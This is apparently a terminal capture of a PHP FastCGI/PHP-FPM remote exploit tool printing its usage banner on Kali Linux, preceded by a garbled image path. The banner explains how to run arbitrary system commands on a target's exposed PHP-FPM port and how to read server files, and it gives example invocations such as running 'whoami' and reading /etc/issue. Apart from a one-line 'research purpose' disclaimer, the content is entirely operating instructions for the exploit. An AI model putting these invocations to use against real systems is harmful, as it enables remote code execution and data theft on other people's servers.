 ┌──(genius㉿kali-liquor)-[~/webcgi-exploits/php/Fastcgi]
└─$ ./fcgi_exp
PHP Fastcgi remote exploit.
Date: 2012-09-15
Author: wofeiwo@80sec.com
Note: Just for research purpose
Usage:   ./fcgi_exp <cmd> <ip> <port> <file> [command]
         cmd: phpinfo, system, read
              the SYSTEM cmd only affects PHP-FPM >= 5.3.3
         ip: Target ip to exploit with.
         port: Target port running php-fpm.
         file: File to read or execute.
         command: Command to execute by system. Must use with cmd 'system'.
Example: ./fcgi_exp system 127.0.0.1 9000 /var/www/html/index.php "whoami"
         ./fcgi_exp phpinfo 127.0.0.1 9000 /var/www/html/index.php > phpinfo.html
         ./fcgi_exp read 127.0.0.1 9000 /etc/issue